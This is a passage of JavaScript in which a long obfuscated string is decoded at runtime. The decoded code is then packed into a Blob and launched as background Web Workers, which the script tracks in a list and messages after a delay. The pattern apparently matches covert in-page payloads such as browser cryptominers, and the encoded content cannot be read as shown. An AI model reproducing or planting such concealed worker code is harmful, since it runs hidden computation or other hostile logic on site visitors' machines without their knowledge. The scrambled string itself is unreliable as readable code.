4WWWMW(}D0D.16e;9=l(EW==V2*5)l[1)),-WWfW{E>(C1E`]2\/=uW(3J}=t|WD.9ff0.>W.}77,O(C3(9=o497CnnWpur.]Wx0Wi; 090W.WWWW=]E=W&0f4WMxu50{5W \\)nT1(m"=WW3WaE45>_D3R(=W9-WDt04(0W(=_-0.eW.35;]]4Mal{>?G91c1ExW1;_(W52W[65rf74n%m3ft5=u2W04W]WK,WlC02WW.W5Cu+_+1]DWD(>4]in).W1=.!74;=9_3.}+603l0c|;n> W1_\/D.(3)WW.WDW>.[, >9(35. WL{448n4=1053^229WWWiW{WW"1o)({.!=+)(Wf[ff6$W7=_W349(]2^G.}W3v$W30 "n:0).=_):;W4l[3u])eWa xWWW;=W}_uWi_W1_6yW_l3W[}irna97T&+Wl2W&W42M).rnW3W}u(>W]uW1.WW4W24=0)Wf>G;)]941=+WfW4T}[_W0W3KW|\'a+6WW2.0}f{u](;}n:1+OWW1t7v.})_9W=!W_6fgAu.__};x0.W(4]>6._7W3t&4;WJ6 _>7!0.M=?9C0WK!=]_93W3W4)2>W_]>.=.]DW=*4e:]WW4=4W_=*uuW9[=a9561&fL)j.3=.W(t;uW.^f1Ll65o0\/A)).W;.WW(3D6C=W,M{&T]59d{(u[WXTWQD, r(!WUW27_.Wm60n2E60x_3)fE[W])f;_WWcR0[=l{U1]9=9_=W9.D1E5(+W>uD:|.12J=XK])L;;1Qf_;WWN(}W=8-,e37}.u)7f3(WW!([=W6O3T3.(W1[5We;WfW7W0E_%45 [ME)2=4W!f;2aW5+)=)33]0n4o&.Wi5i!1>u}5]W_.[r2NW;W0st=fErV,WWE)W]t=36cD6; ])}_(47l(WD*^(1lW3W9]_.,o(W{f2W1;{(..=0!WWuWW];0}<0&C}x8].f4Wr+}[huL.)P.1W5{=_,.f=_=f.1,2#(u}fWcld<]Y50{W(.WWfWWD4W$:f)alWt3uW(W!Eu=7][Dnt]96+lD_WW=w{69C)4732r<D7DW]uS>&.(($x:C_.fWCWxi6]=](];,)5]+5>a60;-(;f=(u&"9C70W08i3v4r5K) Wu4_4E60v]euW[774][+.CWW ]={_=^,\/.f(!! 3f55.W=y3(C}WW(x9_=(M4uu+[,+;3}D[&e3>Wu:};W9G.u0.J9f.We.3;=f7tr}ng:_r.;9,)05WWj=3u(u1!Wfn4W|tW3W3fa;6Du<l.!&74`;7r! -D7W80a=K6.[0.XF=,n.4U}WaW2atT)We);_]C.t4W(J]1WW00]l98.D5>Pn0]W1nW9360D=44..).=rW)W!f=3WWW]4WBW5u]W.iMD{Wf.,WV7WD+W_6ZWW702orVun}ft.35DW3}3W5.WW(W1>=(WT_>f3o:3_;1x6-5W_}x.+_WW)+77vJ2D3W3u0=E4L...2=Jj]]W_8Ly4;.(++W6=){).=cW[W+}_,0] )(f(OW+{; };85f_;3W{!W#f5B4w{(W.;,WfE72nf:l56;:44eWW.W=F5WT16W3]=3KW(.=h4] WW5a0.;W_W.8W.0.4B[7tW.C_;9\/W.\\HO6W06)0E0gWB.m.1Wf7!5i}>6[1f,4W}.E=.;,}=xWfW20_u10CCW7Ex.nK]3173u=]0=50(}o4u)W_u3$WS_1iC7>DW1XW0O[977::...__".5s[f3.8)|W.f{4uW Wl3]=WsW)u24}Tf8WW3]82\'4;!(4]W_0DDW5W..=4s(W,.(WW}f60WCD5W))DWWi{_Wx.))[}96\\!WCpo.5{1..8,W37}7-7nc1W_u.(]WWW 0#W!.(.w]6thS6=7x`6.e])WWf4We(0=K0Q60]4]4..f0Z W_Cl;0W2)WW_4i;)WWW>1<3Wt73_W+GW1.{\/K2_.4F4C 93m156 ;Iku1Wh!WH]=]n.7]u.51H.C>=5f&W]01>xgd1M4.],W.0l=f)52WM9W)31c^iU1#W.u44W.i.)W0W-Nxv8L].)J_14_W))=WC1.!_!ufiW4e87.(Ma!2W_f!;WWW(3_WoW[27;D3WWl.D}9;5C=W1).WW D W7xf3ei`fWW.1(_!2C32[W6;W]{`xH5e\\{a4;<.,W}e;hW=W(396Wf]3.0.2Wu01W]4=)_W];3.uf3()(d8W+]E=W 0fu)90Wn;D,[7&>]W_.2W.).]^9C1._.uW+WlWCN+J0WEsW06?6ff4W][6]_]4D]7NW,C12!37 C=H}4891]:_#]29fD.>.Wv2W4W40_W;._PW703EWGW4WD];]_9E={}CLi3_l];W_Wur3]#Mh3[.uo.q8 .c:3x=4;0;6W WC1uWWS.4y<>}v]rW17;.uW=^])W&,W:]80;J==3,19WWl@D3.}6fW;:08=W51$0{3W&t()62gWU1f5[WW4;C3[Y.fC{20(W>*&],,WWUW=;.,jWE=r(W]W{iW._=Dx.W2uW67WeWfK(l4f1:,;3fd1W_+5962c*49=^}6W_)f1fWfi6WWE18]D;OWWW)745,FW032UPx}3)9J.16Z.)Q7`(3^oW(DEJ.{.[5a(]l4W4u[WW. }W(W34E\/.l5ij0Orn.513.W,5#WW{:+.)Df3W7(D1n}Ei=nxEWf...53.0+)a0=Dd(&E)?f7[\\)};7,W(W7.n54D,_e,urE}vx{D(({}W((D=O,)W9DC7)W81){if}u968776!+tr.1)7_5NWf|WWiWI1v)W,)N).TW(]W}5JE]![u&2VW[0.=W.=4=>EZWWWI9,3. ]97 >=.RW=_.M],{(.WTli.(9l847>+_)W3=2u.Wf}(v3e8K8ua_Vuf1_4%4B7}=.W4})5(43.5V9W[Wx==<68..0!6Wl9D(D+ W6.fu>o4U7fC.37,8W(6W]3mTWW(`9]+W,(uen3;>[n\'W0D11W.WV2WWM6V>;}93WW2WnEwW#5E}fWW7n l=)n)rtf]7E4FW4u}x=W.[W3Du7e0}33,3w);mq71381.9})CW(8Wuiu(K[xJ9W_>-06{\\W4fG.W)){@]YWa=u4W&o.tWW43u.W=W-[i]c(=0&..9(])W1CWW:49u=WWe]WW[_f0) 0W.048{xL.5(..lu_=u.Y.;}[4WuW.,.=L._4C>|E9.w]D==uWf}u)f.x+3=fub6t;{]]J:1l&aDD(W.W)f_f+9&;+7)WW_l)BhNB4Wx6;4(.f()A7JC5Wi04]>WJ2[1}3W1; }W0W]W0D0u3]9Wf]KW[#>.8 _]i(=W 20>[4:0J;lW]<W2u1,W053C(]].fW)TvW1(2.)Wi W}&66fV9f 0W2.=27(}W)W[We3(fUCfC>!f_54x.1MW].3r94Kve=f]u2a3C)2Wru. W3(1uf693W[W..#4(W37{2.](Jx[WW6 K W}45e.sWDfW;sWxD9f2e =W-W04.o .=0f .n_14 8W.](7WWEx2689!=(X_;0WW5. f]W;x)_ >W}W_02 8 6{_:P33.*](DX1n17 x5..,=W^uM8uh4W uTe=JJ.def1!s 7l9_.(#3a3Wu 8>N4l4W)r Wh([DI]4o5]D7W]22Wx'));var kfc=FLK(Aum,nsq );kfc(9472);return 3762})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
}